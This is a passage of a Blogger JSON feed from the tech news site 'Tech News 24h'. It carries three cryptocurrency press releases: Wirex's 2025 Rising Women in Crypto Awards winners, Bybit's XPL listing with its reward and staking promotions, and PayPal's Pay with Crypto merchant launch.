things"},{"term":"Jaibreak"},{"term":"Java"},{"term":"Kaspersky"},{"term":"Lifehacks"},{"term":"Live"},{"term":"LiveU"},{"term":"Loksak"},{"term":"MWC"},{"term":"MWC2023"},{"term":"Mac Mini"},{"term":"Mac studio"},{"term":"MacBook Pro"},{"term":"Maserati"},{"term":"Mastercad"},{"term":"Mclaren"},{"term":"Meizu"},{"term":"Mercedes-Benz"},{"term":"Mototrola"},{"term":"NATO"},{"term":"NSA"},{"term":"Notebook"},{"term":"OKX"},{"term":"OLED"},{"term":"Olympus"},{"term":"OnePlus"},{"term":"Phillips"},{"term":"Pixelbook"},{"term":"Podcast"},{"term":"Press release"},{"term":"Quantum Computing"},{"term":"Racing"},{"term":"Rivian"},{"term":"Roku"},{"term":"SXSW"},{"term":"Segway"},{"term":"Shopping"},{"term":"ShoutEm"},{"term":"Smarphones"},{"term":"Solar Power"},{"term":"Soundcloud"},{"term":"Spanner"},{"term":"Sprint"},{"term":"Square"},{"term":"Squarespace"},{"term":"Starbucks"},{"term":"Steam"},{"term":"Stripe"},{"term":"Telegram"},{"term":"Themes"},{"term":"Tidal"},{"term":"Tweetdeck"},{"term":"ULA"},{"term":"United Launch Alliance"},{"term":"Universe"},{"term":"Vacation"},{"term":"Vimeo"},{"term":"Volkswagen"},{"term":"WWDC2017"},{"term":"WWDC2024"},{"term":"WWDC24"},{"term":"Wacom"},{"term":"Wallmart"},{"term":"Water"},{"term":"Web"},{"term":"Wordpress"},{"term":"XGIMI"},{"term":"XR"},{"term":"Yelp"},{"term":"Younow"},{"term":"aircraft"},{"term":"alcatel"},{"term":"animals"},{"term":"anker"},{"term":"anti-virus"},{"term":"apple tv"},{"term":"applications"},{"term":"appstore"},{"term":"axiom"},{"term":"beauty"},{"term":"biking"},{"term":"bing"},{"term":"bitpay"},{"term":"boating"},{"term":"buiness"},{"term":"busiess"},{"term":"chatbot"},{"term":"computer"},{"term":"consoles"},{"term":"crafted"},{"term":"crowfunding"},{"term":"developing"},{"term":"e-scooters"},{"term":"earbuds"},{"term":"editing"},{"term":"electric"},{"term":"energy"},{"term":"etherum"},{"term":"fujifilm"},{"term":"futurism"},{"term":"gardening"},{"term":"geopolitics"},{"term":"history"},{"term":"humor"},{"term":"iPad Pro"},{"term":"iPhone 16"},{"term":"iPhone 16 plus"},{"term":"iPhone 5"},{"term":"iPhone case"},{"term":"iPhone16Pro"},{"term":"iPod"},{"term":"iTwin"},{"term":"inventions"},{"term":"iphone16Promax"},{"term":"jobs education"},{"term":"keyboard"},{"term":"keynote"},{"term":"lfestyle"},{"term":"lifetsyle"},{"term":"mouse"},{"term":"offroad"},{"term":"personal care"},{"term":"planting"},{"term":"podcasts"},{"term":"porsche design"},{"term":"production"},{"term":"renewable energy"},{"term":"roaming"},{"term":"self-driving"},{"term":"siri"},{"term":"smart glasses"},{"term":"socialmedia"},{"term":"star trek"},{"term":"star wars"},{"term":"success"},{"term":"surveillance"},{"term":"tools"},{"term":"torrents"},{"term":"toys"},{"term":"trailer"},{"term":"translator"},{"term":"traveling"},{"term":"trucks"},{"term":"ui"},{"term":"ux"},{"term":"vaavud"},{"term":"weather"},{"term":"websites"},{"term":"wi-fi"},{"term":"windows"},{"term":"wireless"},{"term":"wwdc 2021"},{"term":"yandex"}],"title":{"type":"text","$t":"Tech News 24h"},"subtitle":{"type":"html","$t":"Tech News 24h is a website focused around the Tech community"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.technews24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/-\/Cryptocurrency?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.technews24h.com\/search\/label\/Cryptocurrency"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/-\/Cryptocurrency\/-\/Cryptocurrency?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"237"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5118539697567566434.post-501227417810864862"},"published":{"$t":"2025-12-19T20:03:00.001+01:00"},"updated":{"$t":"2025-12-19T20:03:08.375+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crypto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cryptocurrency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"web3"}],"title":{"type":"text","$t":"Wirex Announces Winners of the 2025 Rising Women in Crypto Awards, Celebrating Excellence and Leadership in Web3"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Ca href=\"https:\/\/www.wirexapp.com\/\" target=\"_blank\"\u003EWirex\u003C\/a\u003E, a global leader in digital finance and Web3 innovation, has announced the winners of the 2025 Rising Women in Crypto Awards, recognizing exceptional women whose leadership, innovation, and influence are shaping the future of the global crypto and Web3 ecosystem.\u003Cbr \/\u003E\u003Cbr \/\u003EFollowing an extensive nomination process, this year's winners were determined through a combination of public community voting and evaluation by a highly respected panel of industry leaders, ensuring both broad industry participation and rigorous expert assessment.\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOLOwWOj_isfnurQjxsQptl1Euc6Y6BA4w49Fp9B1A-yWc9X7rF7XBXAdBNxZtLtDIkOS173bZgj2UJQwtbV9_iZY9NYQKafJ6Xpq-3J5DkhaKwX1-scrCm3pl5c5ndtcAV_hivy8q5tqXNTwyDTAUVJFk3XFIKvCsUVn6vLiyFYxcmtYdmUGoiSUx\/s1200\/Wirex_Limited.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Wirex Announces Winners of the 2025 Rising Women in Crypto Awards, Celebrating Excellence and Leadership in Web3\" border=\"0\" data-original-height=\"720\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOLOwWOj_isfnurQjxsQptl1Euc6Y6BA4w49Fp9B1A-yWc9X7rF7XBXAdBNxZtLtDIkOS173bZgj2UJQwtbV9_iZY9NYQKafJ6Xpq-3J5DkhaKwX1-scrCm3pl5c5ndtcAV_hivy8q5tqXNTwyDTAUVJFk3XFIKvCsUVn6vLiyFYxcmtYdmUGoiSUx\/s16000\/Wirex_Limited.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E2025 Rising Women in\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003ECrypto\u003C\/span\u003E\u0026nbsp;Awards Winners\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EBest Women-Led Startup to Watch:\u003C\/b\u003E\u0026nbsp;\u003Ci style=\"box-sizing: border-box;\"\u003EImpactful Artistry\u003C\/i\u003E, founded by\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003ELianna Adams\u003C\/b\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EBest\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003ECrypto\u003C\/span\u003E\u0026nbsp;Journalist:\u003C\/b\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EStacy Jones\u003C\/b\u003E, Markets Editor at\u0026nbsp;\u003Ci style=\"box-sizing: border-box;\"\u003EDecrypt\u003C\/i\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EBest\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003ECrypto\u003C\/span\u003E\u0026nbsp;Influencer:\u003C\/b\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EOlga Arzhaeva\u003C\/b\u003E, Business Operations at\u0026nbsp;\u003Ci style=\"box-sizing: border-box;\"\u003EHercle\u003C\/i\u003E\u0026nbsp;and Co-Founder \u0026amp; Co-President of the\u0026nbsp;\u003Ci style=\"box-sizing: border-box;\"\u003EBlockchain Student Association Italy\u003C\/i\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EBest Founder:\u003C\/b\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EKara Howard\u003C\/b\u003E, Co-Founder \u0026amp; Ecosystem Growth at\u0026nbsp;\u003Ci style=\"box-sizing: border-box;\"\u003ESI\u0026lt;3\u0026gt;\u003C\/i\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EBest\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003ECrypto\u003C\/span\u003E\u0026nbsp;Podcaster:\u003C\/b\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EYely Kopan\u003C\/b\u003E, Host of\u0026nbsp;\u003Ci style=\"box-sizing: border-box;\"\u003EVoice of Web3\u003C\/i\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EBest PR and Communications Strategist:\u003C\/b\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003EDebra Nita Ravindran\u003C\/b\u003E, Associate Director and Head of Growth at\u0026nbsp;\u003Ci style=\"box-sizing: border-box;\"\u003EYAP Global\u003C\/i\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEach of the 2025 award recipients exemplifies excellence, vision, and impact, reflecting the growing influence of women across the global Web3 economy. Their work continues to expand opportunities, strengthen communities, and inspire the next generation of leaders in the digital asset space.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Crypto is ultimately built by people — and the industry is stronger, more creative, and more resilient when diverse voices are truly seen and celebrated,\" said Pavel Matveev, Co-Founder of Wirex. \"The Rising Women in Crypto Awards honor women who are building with purpose, challenging convention, and opening doors for others along the way. Their work is shaping not only the future of Web3, but the values it will be built on.\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThe Rising Women in Crypto Awards are supported by \u003Ca href=\"https:\/\/beincrypto.com\/\" target=\"_blank\"\u003EBeInCrypto\u003C\/a\u003E, Wirex's media partner, whose commitment to high-quality journalism and inclusive storytelling continues to amplify diverse voices across the global crypto community.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E2025 Judging Panel\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EFinal award selections were made with the involvement of a distinguished jury composed of leading voices from across the\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Ecrypto\u003C\/span\u003E\u0026nbsp;and Web3 ecosystem, including:\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 14px; margin-bottom: 35px; margin-top: 0px;\" type=\"disc\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EAda Vaughan\u003C\/b\u003E, Senior Director of\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003EDeFi\u003C\/span\u003E\u0026nbsp;Partnerships, Stellar Development Foundation\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EAlena\u0026nbsp;Afanaseva\u003C\/b\u003E, Founder and CEO, BeInCrypto\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EAllison Alvarez\u003C\/b\u003E, COO and Co-Founder, Gameduk\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003ECatherine\u0026nbsp;Ross-Mychka\u003C\/b\u003E, Journalist, Writer, and Podcast Host\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 16px; line-height: 1.8;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EMaria Pia Paolicelli\u003C\/b\u003E, Web3 Partnerships Manager and Co-Founder, CryptoGirl\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003EWirex extends its sincere appreciation to all nominees, voters, and community members who participated in this year's awards. Their engagement and support continue to make the Rising Women in Crypto initiative a meaningful platform for recognition, visibility, and progress within Web3.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESOURCE Wirex Limited\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.technews24h.com\/feeds\/501227417810864862\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.technews24h.com\/2025\/12\/wirex-announces-winners-of-2025-rising.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/501227417810864862"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/501227417810864862"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.technews24h.com\/2025\/12\/wirex-announces-winners-of-2025-rising.html","title":"Wirex Announces Winners of the 2025 Rising Women in Crypto Awards, Celebrating Excellence and Leadership in Web3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOLOwWOj_isfnurQjxsQptl1Euc6Y6BA4w49Fp9B1A-yWc9X7rF7XBXAdBNxZtLtDIkOS173bZgj2UJQwtbV9_iZY9NYQKafJ6Xpq-3J5DkhaKwX1-scrCm3pl5c5ndtcAV_hivy8q5tqXNTwyDTAUVJFk3XFIKvCsUVn6vLiyFYxcmtYdmUGoiSUx\/s72-c\/Wirex_Limited.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5118539697567566434.post-6363329228815299599"},"published":{"$t":"2025-09-29T07:48:00.001+02:00"},"updated":{"$t":"2025-09-29T07:48:33.341+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blockchain"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bybit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crypto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cryptocurrency"}],"title":{"type":"text","$t":"Bybit Partners With Plasma to List XPL and Unlock Zero-Fee USDT Transfers"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Ca href=\"https:\/\/www.bybit.com\/en\/press\"\u003EBybit\u003C\/a\u003E, the world's second-largest cryptocurrency exchange by trading volume, is proud to announce a landmark partnership with \u003Ca href=\"https:\/\/www.plasma.to\/?r=0\"\u003EPlasma\u003C\/a\u003E, the next-generation Layer 1 blockchain designed for stablecoin payments. This collaboration marks a powerful step forward in Bybit's mission to make digital assets faster, cheaper, and more accessible for millions of users worldwide.\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg alt=\"Bybit Partners With Plasma to List XPL and Unlock Zero-Fee USDT Transfers\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgthFkQ8Fx4-bjuc4y-80wE8cqPeBHo0a-WTq4BMrRajSMUXTF0yEXnYpVetBcz__-U9nZh-347BxeNTuvEoeALnfSjsacECS6aITHohgpOk5OUvr0KmtpovxCzZJxJgKPPDpn1B7erl9meZdkR0SyPcSTiBkEeaWwi3rXzpsW8i6t0DRzymgosDHus\/s16000\/Bybit_Partners_With_Plasma_List_XPL_Unlock_Zero_Fee_USDT_Transfers.jpeg\" style=\"color: #0000ee; text-align: center;\" \/\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #0000ee;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAs part of the partnership, Bybit will list Plasma (XPL) on Spot and enable USDT deposits and withdrawals via Plasma — delivering lightning-fast, zero-fee USDT transfers that redefine what's possible in everyday crypto payments. Bybit users can now move USDT seamlessly on a network purpose-built for scale, security, and global adoption.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EThis launch arrives at a pivotal moment for the industry. Stablecoin supply has surged to an unprecedented $283.2 billion, while monthly active senders have hit a record 25.2 million, according to industry data. At the same time, startups focused on stablecoin infrastructure have raised more than $620 million in 2025 alone, underscoring explosive momentum behind platforms like Plasma.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EZero Fees. Big Prizes. Staking up to 100% APR\u003C\/h3\u003E\u003Cbr \/\u003ETo celebrate the listing, Bybit is rolling out \u003Ca href=\"https:\/\/www.bybit.com\/en\/trade\/spot\/token-splash\/detail?code=20250923072548\"\u003EXPL Tokensplash\u003C\/a\u003E, a community rewards campaign featuring a total prize pool of 9 million XPL. Beginning September 24, new users who complete deposits or trades can share from a 3 million XPL pool, with the first 10,000 participants each earning 300 XPL.\u003Cbr \/\u003E\u003Cbr \/\u003EFrom Sept. 25, existing users can also join by trading at least 500 USDT worth of XPL on Spot to qualify for a share of a 6 million XPL pool, with rewards capped at 10,000 XPL per user.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EZero-Fee USDT Withdrawal Program\u003C\/h3\u003E\u003Cbr \/\u003EEffective Sept. 29, 2025, Bybit will cover all network and transaction fees for USDT transfers on Plasma, allowing users \u003Ca href=\"https:\/\/www.bybit.com\/user\/assets\/deposit%3E\"\u003Eto withdraw funds without gas costs\u003C\/a\u003E. A nominal base withdrawal fee (minimum 2 USDT) will remain in place. The program will run until the allocated prize pool is depleted.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EChain-Powered USDT Deposit Lucky Draw\u003C\/h3\u003E\u003Cbr \/\u003ERunning from Sept. 29, 2025 to Oct. 13, 2025, users depositing USDT via Plasma can qualify for a share of $100,000 USDT in rewards. \u003Ca href=\"https:\/\/www.bybit.com\/en\/task-center\/rewards_hub\/?utm_source=uj_header%3E\"\u003ELucky draw tickets \u003C\/a\u003Ewill be awarded based on deposit activity, with new and existing users are both eligible under different criteria. Each ticket offers a chance to win prizes ranging from 0.5 USDT to 100 USDT, credited directly to winners' accounts. The campaign will be featured in Bybit's Rewards Hub, and users must claim the task in the Rewards Hub for their deposits to be counted.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EChain-Powered Staking – Up to 100% APR\u003C\/h3\u003E\u003Cbr \/\u003EFrom Sept. 29, 2025, to Oct. 29, 2025, Bybit users who achieve a net deposit of at least 100 USDT via Plasma will gain access to an exclusive staking pool. Reward tiers include: 100 percent APR for new users, 20 percent APR for all users, 25 percent APR with higher caps for VIP users.\u003Cbr \/\u003E\u003Cbr \/\u003E*Subaccounts, institutional accounts, and users in restricted jurisdictions, including the European Economic Area, are not eligible. Full terms and conditions apply. Bybit reaffirmed that cryptocurrency trading carries significant risk and advised participants to exercise caution and seek independent financial advice where necessary.\u003Cbr \/\u003E\u003Cbr \/\u003E#Bybit \/ #TheCryptoArk \/ #IMakeIt\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003ESOURCE Bybit\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.technews24h.com\/feeds\/6363329228815299599\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.technews24h.com\/2025\/09\/bybit-partners-with-plasma-to-list-xpl.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/6363329228815299599"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/6363329228815299599"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.technews24h.com\/2025\/09\/bybit-partners-with-plasma-to-list-xpl.html","title":"Bybit Partners With Plasma to List XPL and Unlock Zero-Fee USDT Transfers"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgthFkQ8Fx4-bjuc4y-80wE8cqPeBHo0a-WTq4BMrRajSMUXTF0yEXnYpVetBcz__-U9nZh-347BxeNTuvEoeALnfSjsacECS6aITHohgpOk5OUvr0KmtpovxCzZJxJgKPPDpn1B7erl9meZdkR0SyPcSTiBkEeaWwi3rXzpsW8i6t0DRzymgosDHus\/s72-c\/Bybit_Partners_With_Plasma_List_XPL_Unlock_Zero_Fee_USDT_Transfers.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5118539697567566434.post-8195718141388468317"},"published":{"$t":"2025-07-29T03:35:00.002+02:00"},"updated":{"$t":"2025-07-29T03:35:19.595+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crypto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cryptocurrency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PayPal"}],"title":{"type":"text","$t":"PayPal Drives Crypto Payments into the Mainstream, Reducing Costs and Expanding Global Commerce"},"content":{"type":"html","$t":"\u003Cb\u003EBusinesses around the world lose billions annually in cross border fees while navigating a complex banking system to make and accept payments. Today, PayPal is simplifying cross-border commerce for merchants by connecting an unmatched combination of cryptocurrencies, digital wallets, and merchants worldwide, while simultaneously reducing transaction fees by up to 90%.\u003C\/b\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW17b8WarCueaFU5JutPGdoPtYZWxCT97GvUDzNat0WDVqXFkcLOYuS66mOZXEeb6Jp-05LS-HLkBPQY6d124xNhawOD0-So7n2f6Q_mJOu7c34Sx_VWrZ1_0k0TD3aKmvsI8ojRxsua3bQ478kUX8l-cAUISblw1jcIRd9C3r1I12567alynSlHYb\/s800\/PayWithCrypto_1x1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Image of PayPal Drives Crypto Payments into the Mainstream\" border=\"0\" data-original-height=\"800\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW17b8WarCueaFU5JutPGdoPtYZWxCT97GvUDzNat0WDVqXFkcLOYuS66mOZXEeb6Jp-05LS-HLkBPQY6d124xNhawOD0-So7n2f6Q_mJOu7c34Sx_VWrZ1_0k0TD3aKmvsI8ojRxsua3bQ478kUX8l-cAUISblw1jcIRd9C3r1I12567alynSlHYb\/s16000\/PayWithCrypto_1x1.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003EPay with Crypto, powered by PayPal, connects merchants to a $3+ trillion2 market, by enabling instant crypto to stablecoin or fiat conversion. Supporting transactions across 100+ cryptocurrencies and wallets such as Coinbase and MetaMask, the solution expands merchant revenue opportunities and taps into a global base of more than 650 million crypto users3. Additionally, with a transaction rate of 0.99%4, Pay with Crypto decreases the cost of transactions by up to 90% when compared to international credit card processing.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Businesses of all sizes face incredible pressure when growing globally, from increased costs for accepting international payments to complex integrations. Today, we're removing these barriers and helping every business of every size achieve their goals,\" said Alex Chriss, President and CEO, PayPal. \"Imagine a shopper in Guatemala buying a special gift from a merchant in Oklahoma City. Using PayPal's open platform, the business can accept crypto for payments, increase their profit margins, pay lower transaction fees, get near instant access to proceeds, and grow funds stored as PYUSD at 4%5 when held on PayPal.\" \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPay with Crypto advances PayPal's mission to transform commerce by integrating crypto and digital currencies into a unified platform that connects fiat and digital payments. It offers consumers diverse payment options and unlocks global growth for merchants. PayPal empowers U.S. merchants to accept crypto payments, improve efficiency, attract customers, earn rewards for PYUSD held with PayPal, and send faster, low-cost payments to freelancers and vendors using PYUSD. Recently the company also announced an agreement with Fiserv to expand stablecoin use globally to drive greater business efficiency.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Last week, we launched PayPal World, our global partnership bringing together five of the world's largest digital wallets on a single platform, fundamentally reimagining how money moves around the world. By enabling seamless cross-border crypto payments, we're breaking long-standing barriers in global commerce,\" Chriss added. \"These innovations don't just simplify payments—they drive merchant growth, expand consumer choice, and reduce costs. This is the future of inclusive, borderless commerce, and we're proud to lead it.\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPay with Crypto, powered by PayPal, will be available to U.S. merchants in the coming weeks. Covering 90% of the $3+ trillion Crypto Market Cap, Pay with Crypto offers the ability to pay with 100 cryptocurrencies including BTC, ETH, USDT, XRP, BNB, Solana, USDC and many others and connect wallets including Coinbase, OKX, Binance, Kraken, Phantom, MetaMask, and Exodus with more to come.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESOURCE \u003Ca href=\"paypal.com \" 